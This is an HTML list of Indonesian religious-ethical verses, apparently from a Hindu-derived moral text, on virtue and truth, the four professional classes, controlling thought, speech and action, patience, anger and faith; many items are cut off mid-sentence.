<li>Mereka yang memanfaatkan kelahirannya hanya untuk mengejar kekayaan, kesenangan, nafsu-nafsu kotor dan rakus. Mereka yang tidak melakukan kebajikan di bumi, mereka inilah manusia yang tersesat dan pergi menjauh dari jalan</li>
<li>Mereka yang telah melakukan kebajikan pun kebenaran, namun masih terikat dalam proses lahir dan mati, mereka ini belumlah memperoleh inti sari dari</li>
<li>Lakukanlah pencarian kekayaan dan kesenangan hanya berlandaskan pada kebajikan/kebenaran yang pasti akan mengantar ke surga. Hendaknya janganlah melakukan segala macam kegiatan yang bertentangan dengan kebenaran. Manusia sering melalaikan hakekat kebajikan/kebenaran, sebab bagi mereka sungguh- sungguh sulit untuk dilakukan. Sedangkan kejahatan/ketidakbenaran bagi mereka sangat mudah dilakukan dan pastilah neraka<br />
<h4 class="tengah"><span id="Hakekat-Kebenaran">Hakekat Kebenaran</span></h4>
</li>
<li>Jika kekayaan dan kesenangan dicari, lakukanlah kebajikan/kebenaran terlebih dahulu. Jika kebajikan pun kebenaran dilakukan, niscaya kekayaan dan kesenangan pastilah didapatkan. Sungguh tidak akan ada artinya jika kekayaan dan kebenaran yang dicari menyimpang dari kebenaran/kebajikan.</li>
<li>Orang yang bijaksana adalah orang yang senantiasa melakukan kebajikan dan kebenaran. Orang yang tidak bijaksana adalah orang yang memperoleh kekayaan dengan cara tidak benar; pun mereka yang memperoleh kesenangan dengan cara tidak benar. Tentunya mereka yang tidak bijaksana masih memiliki kerakusan, mereka pasti dapat digoda oleh kekayaan dan kesenangan yang jahat.</li>
<li>Kebajikan dan kebenaran itu laksana perahu yang dapat mengantarkan manusia untuk pergi ke</li>
<li>Dalam usaha mencari kekayaan dan kesenangan, seringkali kegagalan yang justru diperoleh. Namun usaha untuk melaksanakan kebajikan dan kebenaran, sudah pasti mendatangkan hasil, walaupun baru dalam angan-angan</li>
<li>Bagaikan terbitnya matahari yang melenyapkan kegelapan dunia, seperti itulah mereka yang senantiasa melakukan kebajikan/kebanaran dalam hidupnya, memusnahkan segala dosa-dosa.</li>
<li>Siapapun juga, baik mereka yang dianggap mulia, berkuasa atau bahkan hina dina, selama ia tekun melakukan kebajikan dan kebenaran, akan tercapailah apa yang menjadi tujuan dan cita-citanya.</li>
<li>Kebajikan dan kebenaran adalah sumber dari mana kebahagiaan itu datang; dan barang siapa melakukan kebajikan/kebenaran, mereka akan senantiasa dilindungi; selebihnya hanya kebajikan/kebenaran sajalah yang dapat melebur segala macam</li>
<li>Mereka yang tidak bimbang, yang tetap teguh hati dalam melaksanakan kebajikan dan kebenaran, sesungguhnya mereka inilah orang yang hidup dalam kebahagiaan. Meskipun untuk menyambung hidupnya mereka menjadi pengemis, perkerjaan itu tidak akan membuat saudara, kerabat, dan handai tolannya menjadi susah dan bersedih</li>
<li>Bagaikan tanaman tebu kala hujan, tidak hanya tebu itu saja yang memperoleh air, tanaman lain yang berada di dekat tebu itu pun mendapatkan manfaatnya; baik itu rumput, tanaman menjalar dll. Demikianlah orang yang tekun dalam kebajikan dan kebenaran, sekaligus akan dicapainya juga kekayaan, kesenangan dan kemasyuran</li>
<li>Mereka yang melakukan kebajikan dan kebenaran, setelah meperoleh surga; kelak apabila dilahirkan kembali ke bumi akan menjelma menjadi orang yang rupawan, gunawan, muliawan dan berkekuasaan; segala macam pahala kebajikan dan kebenaran itu akan</li>
<li>Mereka yang senantiasa melaksanakan kebajikan dan kebenaran, secara ajaib akan dilindingi dari berbagai macam bahaya. Walaupun ia berada dihutan, dijurang, disemak-semak, bahkan dalam kancah peperangan, dimanapun juga tempat-tempat yang mendatangkan bahaya bagi kebanyakan orang, bagi mereka yang tekun degan kebajikan dan kebenaran tidak akan ada tempat berbahaya dan dapat</li>
<li>Mereka yang senantiasa melakukan kebajikan dan kebenaran akan memperoleh istri yang cantik dan utama, mereka akan mendapatkan rumah mewah, kelimpahan sandang pangan dan juga harta</li>
<li>Bagaikan katak yang datang sendiri kekubangan air, bagaikan burung yang akan selalu datang ke telaga, demikianlah harta kekayaan dan kesenangan itu akan datang sendiri menghampiri mereka yang teguh dengan kebajikan dan</li>
<li>Orang boleh bersantai dalam mencari harta dan kesenangan, namun dalam mengamalkan kebajikan dan kebenaran, hendaknya manusia selalu berpikir bahwa kematian akan datang esok hari, hingga hilanglah kemalasannya.</li>
<li>Mereka yang sadar bahwa maut dan kematian selalu mengintai hidupnya, tentunya mereka tidak akan rakus dengan harta dan kesenangan, apalagi perbuatan-perbuatan jahat yang menyimpang dari kebajikan dan kebenaran.</li>
<li>Bagaikan keberadaan ilalang muda yang tajam, akan tidak tajam lagi di masa tuanya. Demikianlah hendaknya kebajikan/kebenaran, harta dan ilmu pengetahuan itu dikejar sedini mengkin, pada masa muda yang</li>
<li>Masa muda adalah waktu yang terbaik untuk mempelajari hakekat dari kebajikan/kebenaran, usaha perolehan harta dan pengejaran terhadap ilmu</li>
<li>Masa anak-anak menantikan masa muda, setelah muda pasti akan diikuti masa tua dan bagi masa tua kematian sudah pasti semakin dekat. Menyadari itu hendaknya manusia segera melakukan kebajikan dan kebenaran.</li>
<li>Panjangnya hidup manusia harus dikurangi masa sakit, dimana kala itu manusia tidak kuasa melakukan aktifitas apapun, sakit pasti mempercepat datangnya kematian. Mengetahui itu manusia harus segera dan mempercepat saja pelaksanaan bajik dan benar dalam</li>
<li>Karena kematian tidak bisa di prediksi kedatangannya, pun tidak ada yang memberi tahu kapan datangnya. Selagi masih hidup, lakukanlah dengan segera kebajikan dan kebenaran</li>
<li>Keluarga, sahabat, dan teman hanya bisa mengatar sampai dikuburan saja ketika kematian itu datang. Adapun yang tetap turut mengantarkan roh hingga ke alam akherat adalah perbuatan baik dan buruk semasa hidupnya; lakukanlah segera perbuatan baik itu, yang akan menjadi teman pengantar ke alam</li>
<li>Dapat dipastikan setelah mati yang tertinggal hanyalah badan kasar tanpa guna dan akhirnya akan dibuang karena tidak ada bedanya dengan pecahan piring dan mangkok. Untuk sementara jasad itulah yang dihormati oleh keluarga dan kerabat, selanjutnya mereka akan membakar atau menanamnya dalam tanah. Oleh karena itu usahakanlah terus untuk melakukan kebajikan dan kebenaran, ia yang akan menjadi teman abadi guna mencapai kebahagiaan dan kebebasan</li>
<li>Hanya kebajikan dan kebenaran itu saja yang terpenting, hanya ketentraman hati yang merupakan daya tahan dari berbagai godaan sesat, hanya itulah yang dapat melebur dosa dan menghilangkan duka hati. Camkanlah dengan baik kebenaran dan kesadaran diri. Hendaknya ilmu pengetahuan yang benar menjadi tujuan hidup, karena pengetahuan yang benar membawa pada kebahagiaan, sedangkan tindakan tidak menyakiti, tidak membunuh, tidak dibutakan oleh amarah, semua itulah yang dinamakan dengan kebahagiaan</li>
<li>Sesungguhnya semua agama memiliki tujuan yang sama. Semua agama mengajarkan kebajikan/kebenaran untuk mencapai alam surga dan pembebasan dari kesengsaraan; namun cara masing-masing dalam mencari kebenaran berbeda-beda. Agama yang bingung membenarkan yang tidak benar. Kebenaran kelompok dianggapnya kebenaran untuk semua, hingga akhirnya menyalahkan yang sesungguhnya benar (kebenaran hakiki yang dapat diterima diberbagai kalangan). Bahkan agama yang bingung ada yang menyatakan bahwa kebenaan itu ada didalam goa; atau Tuhan hanya milik kelompoknya</li>
<li>Karenanya janganlah angkuh pada orang yang bijaksana, namun mohonlah selalu pada beliau ajaran tentang kebijaksanaan. Sebab yang disebut dengan kebajikan dan kebenaran hakiki (kebenaran universal), pengertian dan pemahamannya kadang muncul tanpa disangka-sangka.<br />
<h4 class="tengah"><span id="Sumber-Kebenaran">Sumber Kebenaran</span></h4>
</li>
<li>Jika ingin mengetahui kebenaran, pahamilah secara cerdas wahyu Tuhan lalu bandingkan dengan tafsir- tafsirnya serta dengan aturan-aturan moral/etika/susila yang berlaku dalam sosial masyarakat. Jika demikian maka akan sempurnalah pemahaman kita tentang apa sesungguhnya kebenaran dan kebajikan</li>
<li>Sesungguhnya semua kitab suci adalah wahyu Tuhan, ia adalah petunjuk bagi umat manusia untuk hidup damai dan sejahtera, ia adalah sumber dari segala sumber kebajikan dan kebenaran. Apa yang telah terjadi, apa yang sedang terjadi, dan apa yang akan terjadi terkandung dalam wahyu</li>
<li>Wahyu Tuhan hendaknya dipelajari dengan benar, dengan jalan mempelajari terlebih dahulu tafsir-tafsirnya, sebab Wahyu Tuhan sungguh takut jika dipelajari oleh mereka yang memiliki kedangkalan pemahaman dan sedikit pengetahuan. Sebab bagi mereka yang sedikit pengetahuan dan dangkal dalam analisis, wahyu Tuhan hanya akan dijadikan pembenar dari tindakan-tindakannya yang</li>
<li>Yang patut dicamkan secara mendalam adalah kebenaran universal dalam wahyu Tuhan, kebenaran universal dalam tafsir-tafsirnya, dan kebenaran universal dari mereka-mereka (orang suci) yang hatinya telah tercerahi oleh kebajikan.<br />
<h4 class="tengah"><span id="Hakekat-Kebenaran">Hakekat Kebenaran</span></h4>
</li>
<li>Apa pun yang ditimbulkan oleh pikiran, perkataan, dan pebuatan yang tidak menyenangkan bagi dirimu, apapun yang menimbulkan duka dan sakit hati bagi dirimu; janganlah hendaknya yang menimbulkan keadaan seperti itu engkau lakukan pada orang lain. Perbuatan apapun yang tidak engkau sukai menimpa dirimu, janganlah perbuatan seperti itu engkau timpakan kepada orang</li>
<li>Siapapun orang yang telah menang melawan hawa nafsunya, merekalah orang yang sungguh-sungguh bijaksana dalam kebajikan dan kebenaran; mereka inilah yang patut untuk ditiru dalam pelaksanaan bajik/benar.</li>
<li>Kebajikan dan kebenaran itu memenuhi semesta ini, ia tidak terikat oleh apapun, ia tidaklah milik perseorangan, kelompok pun ras tertentu, ia antara ada dan tiada. ia akan muncul menampakkan dirinya dalam perbuatan manusia yang bajik dan benar, namun ia sungguh-sngguh tiada dalam hati dan perbuatan manusia-manusia yang berhati kotor.</li>
<li>Analisa dan pelajarilah segala perilaku dan setiap perbuatan, hingga dapat diketahui hakekat dari kebajikan dan kebenaran. Setelah dipahami simpanlah dalam hati. Segala yang tidak menyenangkan bagi diri pribadi, janganlah yang seperti itu dilakukan kepada orang lain. Hendaknya apa yang menyenangkan bagi diri, yang seperti itulah diberikan kepada yang</li>
<li>Mereka yang tidak melakukan kebajikan dan kebenaran, keberadaannya bagaikan padi yang hampa atau telur busuk, kenyataannya ia ada tapi sungguh tiada</li>
<li>Sebagaian besar manusia di bumi tidak memahami hakekat kebajikan dan kebenaran. Sungguh mereka tidak mengendalikan nafsunya dan hidup mereka hanya untuk menunggu mati, tanpa pernah berusaha untuk memahami hakekat kematian. Hidup yang hampa seperti itu tiada beda dengan rumput yang mati dan tumbuh kebali, tumbuhnya hanya untuk menunggu</li>
<li>Mereka yang ingkar dan mungkir dari kebajikan dan kebenaran, disebabkan oleh keangkuhan diri, serta tetap melakukan perbuatan-perbuatan keji dan jahat, sungguh dapat dipastikan bahwa dalam hidupnya mereka hanya akan memperoleh kesedihan dan kesengsaraan</li>
<li>Mereka yang bodoh dan tetap melakukan perbuatan-perbuatan keji dan jahat akan memperoleh neraka, setelah penyiksaan neraka dilaluinya, lalu menitislah ia menjadi binatang; bila kemudian kelahirannya meningkat, menjelmalah ia menjadi orang yang cacat, hina, sengsara dan hidupnya selalu terombang- ambing dalam kesedihan dan hidup mereka jauh dari</li>
<li>Sesungguhnya yang paling mendesak untuk dilakukan adalah pengejaran akan harta yang tidak bisa dirampas atau dicuri oleh siapapun, harta yang akan selalu setia menemani ke alam akherat, harta seperti inilah hendaknya dengan tekun dicari, harta itu adalah kebajikan dan</li>
<li>Mereka yang dengan tekun mengusahakan kebajikan dan kebenaran, meskipun hidup dalam kemiskinan dan menjadi pengemis, sesungguhnya ialah orang yang benar-benar kaya, karena kekayaannya itu tidak mungkin dapat dirampas atau pun dicuri oeh siapapun juga.</li>
<li>Mereka yang tekun dalam kebajikan dan kebenaran, secara ajaib akan memperoleh kehidupan yang layak. Karena bagi orang yang bajik dan benar, makanan, pakaian, dan berbagai macam harta kekayaan seolah- olah datang dan menawarkan diri untuk</li>
<li>Banyak makanan yang tersedia dalam hutan, juga sungai-sungai yang berair jernih ada di sana, lampunya adalah bulan; hingga janganlah mengorbankan kebajikan dan kebenaran demi memperoleh kekayaan duniawi, sebab mungkin saja anda akan terlambat dalam pelaksanaan kebajikan dan kebenaran, dikarenakan kesibukan untuk menumpuk harta hasil kekejian dan</li>
<li>Laksanakanlah kebajikan dan kebenaran dengan tekun dan bersungguh-sungguh, bersamaan dengan itu carilah juga harta yang didasari oleh kebajikan dan kebenaran. Bagaikan keberadaan seekor sapi yang sedang membajak sawah, sambil bekerja, sempat juga ia meraih rumput yang tumbuh disekitarnya, dengan itu ia bekeja tanpa merasa</li>
<li>Kebajikan dan kebenaran itu amatlah mulia, ia juga bersifat amat rahasia, bagaikan jejak-jejak ikan yang berenang dalam air. Biarpun seperti itu adanya, bagi orang yang bijaksana, kebajikan dan kebenaran itu dengan tekun dan keteguhan hati.<br />
<h4 class="tengah"><span id="Empat-Golongan-Profesi">Empat Golongan Profesi</span></h4>
</li>
<li>Manusia sesuai profesinya dibagi menjadi empat golongan. Agamawan adalah golongan pertama, ke dua Negarawan, ke tiga Usahawan, dan ke empat adalah Pelayan. Ketiga golongan profesi tersebut di atas haruslah dalam hidupnya melakukan penyucian diri, apabila diinginkan mereka boleh hidup selibat. Sedangkan golongan Pelayan juga boleh melakukan penyucian walaupun tidak menjadi keharusan</li>
<li>Profesi Agamawan haruslah mempelajari ilmu pengetahuan, mengajarkan kebajikan dan kebenaran, mengajarkan kitab suci, melaksanakan upacara dan pemujaan, melakukan amal sosial, bersembahyang ke tempat-tempat suci,serta menjadi pemimpin upacara.</li>
<li>Inilah kewajiban seorang Agamawan, melakukan kebajikan dan kebenaran; setia pada ucapan dan janji; teguh pada pelaksanaan kebajikan dan kebenaran, menaklukkan hawa nafsu; tidak mementingkan diri sendiri; rendah hati; sabar dan tahan godaan; tidak diliputi oleh kemarahan dan kejahatan; melakukan persembahan kepada Tuhan; beramal sedekah; menyucikan fisik dan rohani; serta welas asih dan</li>
<li>Inilah kewajiban Negarawan, mempelajari ilmu pengetahuan dan kitab suci; melaksanakan upacara kurban kehadapan Tuhan; memfasilitasi upacara kebaktian; menjaga keamanan negara; mengenal bawahannya sampai pada sanak keluarga dan kerabatnya; berderma dan</li>
<li>Seorang Usahawan, hendaknya belajar kepada Agamawan dan Negarawan. Mereka hendaknya berderma dan bersedekah pada waktu yang baik; hendaknya mereka bersedekah kepada orang-orang yang memerlukan dan meminta bantuan kepadanya. Mereka hendaknya taat</li>
<li>Inilah kewajiban Pelayan, setia mengabdi kepada Agamawan, Negarawan, dan Usahawan, mereka hendaknya melakukan tugas dengan sebaik-baiknya.</li>
<li>Apabila Negarawan pengecut, angkara murka, tidak mengusahakan kebahagiaan negara dan tidak mengasihi rakyatnya; Agamawan rakus, bewatak jahat, menyeleweng dari norma dan susila; curang; diliputi birahi; mementingkan diri sendiri, mencemarkan tempat suci; negara dimana mereka itu hidup pasti hancur berkeping-keping</li>
<li>Usahawan menganggur; Pelayan tidak setia; mereka-mereka yang seperti ini pasti akan memperoleh malapetaka.</li>
<li>Inilah yang harus dilakukan oleh keempat profesi: jujur; tidak egois dan mementingkan diri sendiri, dapat menasehati diri sendiri; mengendalikan indra-indra.</li>
<li>Inilah yang harus dilaksanakan: tidak menyakiti dan membunuh dalam arti luas, setia pada ucapan, berkata benar, tidak berpikiran jahat pada semua mahluk, tahan cobaan, teliti, orang seperti ini sesungguhnya telah memperoleh</li>
<li>Jika ketidakjujuran yang menjadi dasar perilaku, ia pasti akan mengantar ke alam maut. Jika kejujuran dan ketulusan hati menjadi pondasi perilaku, ia akan mengantar ke alam</li>
<li>Hidup dengan tidak mementingkan diri sendiri, itulah dasar dari kebajikan dan kebenaran utama. Tahan menghadapi cobaan hidup, itulah kekuatan yang utama. Berkeyakinan bahwa orang lain adalah bagian dari diri sendiri, itulah pengetahuan utama. Setia pada ucapan dan janji adalah kesetiaan</li>
<li>Perilaku mementingkan kepentingan pribadi tidak disukai oleh siapapun; mereka yang jahat, keji dan berperilaku hina sekalipun akan mebencinya. Bagaikan orang yang meninggakan sumur kering, menghin dari duri dan menyelamatkan diri dari kebakaran, demikianlah orang-orang akan meninggalkan mereka yang hanya mementingkan dirinya</li>
<li>Orang yang berhati tenang senanantiasa berkeadaan sadar, mereka sanggup menasehati dirinya sendiri. ketenangan hati sesungguhnya lebih utama dari sedekah, sebab sering kali mereka yang dermawan tidak memiliki ketenangan hati, hingga dapat dipengaruhi oleh kemarahan dan keserakahan. Maka lebih utamalah ketenangan hati itu dibanding</li>
<li>Sesungguhnya bukan lantaran mandi seseorang dapat disebut suci, hanya mereka yang memiliki ketenangan hati sajalah bisa disebut</li>
<li>Orang seperti inilah pantas disebut berhati tenang, tidak berbohong, tidak girang hati apabila memperoleh kesenangan, tidak bersedih jika ditimpa kesusahan, memahami filsafat secara mendalam, sanggup menasehati dirisendiri, hanya merekasajalah yang pantas dianggap</li>
<li>Sesungguhnya surga adalah kesuksesan dalam pengendalian nafsu, sedangkan neraka adalah kegagaan dalam mengendalikan</li>
<li>Mereka yang berhasil menguasai nafsunya akan berumur panjang, termasyur, memiliki nama harum, dan tidak pernah kekurangan harta.<br />
<h4 class="tengah"><span id="Trikaya-Pikiran-Perkataan-dan-Perbuatan">Trikaya (Pikiran, Perkataan dan Perbuatan)</span></h4>
</li>
<li>Sepuluh banyaknya hawa nafsu yang harus dikendalikan, tiga bagian dari pikiran, empat bagian dari perkataan, dan tiga bagian dari</li>
<li>Keinginan untuk memiliki hak milik orang, kebencian pada mahluk hidup, dan ketidak percayaan pada hukum sebab akibat, inilah produk pikiran yang harus</li>
<li>Berkata jahat, berkata kasar, memfitnah, dan berbohong, inilah empat jenis perkataan yang harus dikendalikan.</li>
<li>Mencuri, berzinah, dan membunuh inilah perbuatan yang jangan pernah dilakukan.</li>
<li>Yang membuat orang dikenal adalah hasil perbuatannya, perkataannya, dan pikirannya. Melalui ketiganya ini orang mengetahui kepribadian diri. Maka dari itu biasakanlah untuk berpikiran baik, berkata benar, dan berbuat</li>
<li>Walau sangatlah sukar mengamalkan kebaikan dan kebajikan dalam pikiran, perkataan dan perbuatan, janganlah semua itu membut kita berhenti untuk.<br />
<h4 class="tengah"><span id="Pikiran">Pikiran</span></h4>
</li>
<li>Kesimpulannya, pikiranlah yang sangat menentukan perkataan dan perbuatan.</li>
<li>Pikiran adalah sumber dari segala macam nafsu, ialah yang meggerakkan dan mengarahkan perbutan menuju kebajikan atau pun kejahatan. Maka dari itu usahakanlah terlebih dahulu untuk mengendalikan pikiran.</li>
<li>Pikiran itu sangatlah labil dan berubah-ubah, apabila seseorang dapat mengendalikan pikirannya, niscaya ia akan memperoleh surga di dunia dan surga di</li>
<li>Mata dapat melihat sesuatu dikarenakan oleh pikiran. Mata tidak akan melihat apapun dengan jelas jika pikiran kosong dan tidak fokus. Pikiran itulah sesungguhnya yang menerima kesan dari panca</li>
<li>Bagian-bagian tubuh lawan jenis bisa menimbulkan rasa hormat ataupun nafsu birahi, masing-masing persepsi yang berbeda muncul dari pikiran yan berbeda pula. Maka celakalah mereka yang memandang lawan jenisnya secara sesat dan penuh</li>
<li>Air liur yang diludahkan, ataupun air liur yang dihisap saat berciuman adalah cairan yang sama. Orang jijik melihat ludah dan sangat bernafsu untuk menghisapnya saat</li>
<li>Seorang anak dan seorang ayah beda persepsinya jika melihat payudara si ibu. Demikianlah sesungguhnya benda yang sama terlihat berbeda akibat</li>
<li>Bedalah tanggapan orang selibat, pria hidung belang, dan seekor srigala dalam memandang wanita. Mayat menurut si selibat, seksi dan mengairahkan menurut pria hidung belang, makanan lezat menurut srigala. Akibat kebingungan pikiran muncullah beragam</li>
<li>Seorang ayah lantaran cinta mencium anak dan istrinya, namun perasaan si ayah akan beda tatkala ia mencium anaknya dengan saat ketika ia mencium istrinya. Perbedaan ini disebabkan oleh pikiran si ayah. Pikiran itulah yang sesungguhnya menyebabkan munculnya perbedaan.<br />
<h4 class="tengah"><span id="Iri-Hati">Iri Hati</span></h4>
</li>
<li>Bagi mereka yang ingin memperoleh kebahagiaan abadi, hendaknya jangan sekali-kali berkeinginan untuk memiliki sesuatu yang bukan merupakan haknya, jangan sekali-kali berperasaan iri hati kepada orang yang beruntung.</li>
<li>Jangan merindukan sesuatu yang tidak mungkin, jangan menginginkan sesuatu yang mustahil, dan janganlah memikirkan cara-cara jahat guna memenuhi hasrat keinginan. Janganlah dengki dan irihati pada orang yang sukses, berbelaskasihlah kepada segala</li>
<li>Oleh karenanya, kekanglah dengan kuat indra-indra dan pikiran itu, janganlah dibiarkan melakukan tindakan yang terlarang dan melanggar hakekat kebajikan, janganlah dibiarkan melakukan tindakan tercela yang pada akhirnya akan menimbulkan hal-hal yang tidak</li>
<li>Sesungguhnya orang yang sengsara adalah mereka yang tidak suka melihat harta kekayaan orang, tidak suka melihat kerupawanan orang, tidak suka melihat status sosial orang, tidak suka melihat kesenangan orang, dan tidak suka melihat keberuntungan orang; bagi mereka yang senatiasa diliputi kedengkian dan irihati, hidupnya akan selalu dilekati oleh duka.<br />
<h4 class="tengah"><span id="Kesabaran">Kesabaran</span></h4>
</li>
<li>Segala sesuatu yang ada di bumi ini adalah milik dari orang sabar, demikian juga apa yang ada di jagat raya ini adalah juga milik orang yang berhati sabar. Hanya dengan kesabaranlah keberhasilan itu dapat diperoleh, mereka yang sabar dipuji dan dihormati di bumi, apabila mereka mati surgalah</li>
<li>Kekayaan utama adalah kesabaran hati, apagunanya emas permata dibandingkan dengan kesabaran, sebab hanya kesabaran saja yang bisa menasehati orang dari kesesatannya, sedangkan emas dan permata hanyalah bagian dari bongkahan-bongkahan tanah yang</li>
<li>Mustahil ada persahabatan tanpa kesabaran hati, yang ada pastilah kemurkaan, marah dan dendam, maka dari itu pupuklah terus kesabaran di dalam hati masing-masing.</li>
<li>Seorang manusia sejati dan berbudi luhur keadaannya bagaikan seekor ular yang membuang kulitnya, demikian pulalah orang yang sabar senantiasa meninggalkan kemarahan dari dalam.<br />
<h4 class="tengah"><span id="Kemarahan">Kemarahan</span></h4>
</li>
<li>Meskipun seseorang selalu menang dalam pertempuran, selalu mengalahkan musuh-musuhnya, jika ia tetap terkungkung dalam watak pemarahnya dan sering mengumbar amarahnya pada orang lain, mereka akan selalu kedatangan musuh-musuh baru; sedangkan bagi yang mampu mengekang nafsu amarahnya, tidak akan pernah ada musuh dalam</li>
<li>Minuman keras hanya diijinkan bagi orang yang benar-benar telah mampu menguasai indra-indranya, sedangkan bagi orang yang belum mampu untuk menguasai indranya, minuman seperti ini dilarang untuk di konsumsi. Kemarahan hendaknya anda minum, anda kuasai dan anda tundukkan, hingga dari itu kesabaran hati pasti anda dapatkan.</li>
<li>Seseorang yang berpikir bahwa mahluk-mahluk di semesta ini adalah bagian dari dirinya, yang perpikir bahwa orang lain adalah juga dirinya, mereka yang seperti ini tidak akan perah menjadi manusia egois, mereka menjadi kasih terhadap sekalian semesta raya; hanya orang seperti ini sajalah yang mampu memperoleh kesenangan dan kepuasan yang</li>
<li>Seseorang yang selalu menganggap orang lain sebagai musuh dan selalu menganggap makhluk-makhluk lain sebagai ancaman bagi hidupnya; orang yang seperti ini tidak akan pernah memperoleh kesenangan apalagi kepuasan. Hidup mereka selalu was-was, selalu resah dan selalu merasa terancam walaupun telah berdiam di kamar baja dan dijaga ribuan</li>
<li>Orang yang sulit tidur (insomnia) adalah mereka yang sedang sakit, mereka yang ketakutan, mereka yang dibenci, mereka yang sedang memikirkan pekerjaannya, dan mereka yang sedang dimabuk asmara serta mereka yang sedang nafsu</li>
<li>Orang yang dapat menguasai kemarahannya berstatus lebih utama dari orang yang pemarah, mekipun sipemarah itu kaya raya sedangkan si penguasa amarah hidup dalam kemiskinan harta. Orang yang penyabar jauh lebih baik dari orang yang tidak sabaran walaupun mereka ini memiliki kekuasaan. Penjelmaan menjadi manusia lebih utama dari mahluk apapun di bumi ini walaupun makhluk-makhluk ini lebih kuat fisik dan tenaganya; demikian juga mereka yang berhasil menyucikan dirinya lahir batin jauh lebih utama dari manusia manapun walau mereka lebih kaya, lebih berkuasa, lebih wibawa, lebih dihormati dll.</li>
</ol>
<ol start="102">
<li>Ketahuilah bahwa orang yang dikuasai oleh kemarahan dan angkara murka apapun yang dipersembahkannya, apapun yang disumbang dan disedekahkannya, apapun jenis puasa dan pantangan yang dilakukannya, apapun yang dikurbankannya, semua itu menjadi tanpa pahala, mereka hanya mendapatkan rasa lelah dan kepayahan, oleh karenanya kuasailah kemarahan dan nafsu angkara</li>
<li>Teguhlah dalam penyucian jiwa. Angkara murka dilenyapkan dengan menyucikan hati, kedengkian dilenyapkan dengan kebahagiaan, pengetahuan suci akan membinasakan ego, selanjutnya jagalah pikiran, perkataan dan perbuatan dengan selalu mawas diri.</li>
<li>Tiada bedanya kemarahan itu dengan kematian, demikian juga cinta buta itu sekeruh sungai yang dipenuhi kotoran dan bangkai, namun pengetahuan suci bagaikan kantung ajaib yang dapat menyediakan apapun keperluan dan keinginan dari</li>
<li>Mereka yang sedang diliputi oleh kemarahan dan dikuasai oleh nafsu angkaranya dapat dipastikan akan melakukan perbuatan jahat, mereka yang dibutakan oleh amarah dan angkara dapat menghujat orang suci, bahkan sampai membunuh ayah, ibu, anak dan orang-orang</li>
<li>Mereka yang sedang dikuasai oleh angkara murka akan lupa dengan etika berbahasa, hingga perkataan yang kasar, jorok, tabu, dll akan dilontarkannya, demikian juga mereka akan melakukan perbuatan- perbuatan yang terlarang dan menyalahi kebajikan pun</li>
<li>Kemarahan dan nafsu angkara adalah musuh yang sesungguhnya berada dalam diri kita, jika ada orang yang dapat menghilangkan kemarahan dan angkaranya, pastilah mereka itu akan dimuliakan dibumi dan di</li>
<li>Maka dari itu, mulai saat ini juga, hendaknya manusia benar-benar berusaha dengan sekuat tenaganya untuk menghilangkan kemarahan dan nafsu angkaranya, kasihlah dengan sesama manusia dan segenap isi semesta</li>
<li>Mereka-mereka yang selalu teguh dan sabar dalam melakukan dan mengamalkan kebajikan dan kebenaran, mereka yang dapat menghilangkan kemarahan dan nafsu angkaranya, niscaya akan memiliki nama harum di bumi dan di alam surga.<br />
<h4 class="tengah"><span id="Tanpa-Keyakinan">Tanpa Keyakinan</span></h4>
</li>
<li>Hendaknya manusia yang bijaksana meninggalkan perasaan tidak percaya ataupun ragu-ragu akan adanya alam akherat, karma dari perbuatan, sikap mencela kitab suci dan keesaan Tuhan; demikian juga hendaknya mereka menjauhkan diri dari sifat iri hati, suka dipuji, amarah, dan segala tindakan kejam dan jahat</li>
<li>Meskipun anda masih ragu akan adanya alam akherat dan karma (buah) dari perbuatan, hendaknya jauhkan diri dari perilaku jahat; meskipun anda tidak percaya pada kitab suci dan nabi, teruslah berbuat baik dan bajik; sebab mereka yang dinyatakan sengsara adalah orang yang tanpa keyakinan sekaligus tanpa perbuatan bajik dan</li>
<li>Walaupun orang tidak bisa melihat langsung alam akherat, orang yang teguh keyakinannya akan kebenaran agama, pasti dapat merasakan alam itu dalam hati dan</li>
<li>Orang yang tidak meyakini wahyu Tuhan dalam kitab suci dan tidak taat pada aturan etika yang berlaku, dapat dipastikan mereka akan memperoleh kesengsaraan hidup yang berulang-ulang.</li>
<li>Apabila ada orang yang tanpa kepercayaan, tanpa kebenaran, dan tanpa perasaan welas asih; apabila anda disambut oleh mereka hendaknya jangan pernah anda lengah, sebab mereka itu sama berbahayanya dengan angin deras ditepian sungai yang tanpa disangka dapat menceburkan anda, bagaikan debu yang berterbangan tertiup angin, penuh dengan</li>
<li>Sesungguhnya mereka yang tanpa kepercayan, tanpa perbuatan baik, dan tanpa kasih sayang berkeadaan sama dengan orang yang telah</li>
<li>Orang yang tidak percaya pada keesaan Tuhan, wahyu kitab Suci, dan keberadaan orang suci; mereka sesungguhnya hanyalah memelihara fisiknya belaka, mereka sibuk menumpuk harta kekayaan dengan cara jahat, mereka diperbudak oleh kesenangan-kesenangan duniawi tanpa hirau akan hari esok dan kebahagiaan orang lain. mereka ini sungguh mengabaikan kepuasan.<br />
<h4 class="tengah"><span id="Perkataan">Perkataan</span></h4>
</li>
<li>Ada dua hal yang membuat orang menjadi terpuji, petama tidak mengucapkan kata-kata kasar; kedua tidak berpikir untuk melakukan perbuatan</li>
<li>Hendaknya perkataan selalu terarah pada sesuatu yang membawa kebaikan, namun hendaknya janganlah disesumbarkan atau dibicarakan secara berlebih-lebihan dengan maksud pamer, sebab pikiran baik jika dibicarakan dengan cara gembar-gembor dan berlebih-lebihan dapat menimbukan perasaan benci dari orang yang</li>
<li>Jika perkataan itu muncul dari pikiran yang baik, dan cara pengungkapkannya juga dengan cara yang baik, maka kesenangan itu pasti dapat diperoleh. Sebaliknya meskipun maksudnya baik namun salah cara mengungkapkannya, tentulah akan menimbulkan duka nestapa bagi yang</li>
<li>Perkataan yang tidak baik bagaikan anak panah yang dilepaskan dari busurnya, ia dapat melukai dan menembus hati orang yang mendengarkan, oleh karenanya kuasailah diri dengan mengendalikan kata dan bahasa.</li>
<li>Demikian kuatnya efek dari perkataan, ia dapat menyakiti orang hingga kesumsumnya, oleh karena itu mereka yang bajik dan benar akan menghindar dari perkataan menghujat, mengecam, dan kata-kata jahat lainnya.</li>
<li>Hutan yang semua pohonnya ditebang dapat tumbuh kembali dengan cepat, namun hati yang telah disakiti oleh perkataan, tersiksa dalam jangka waktu yang sangat</li>
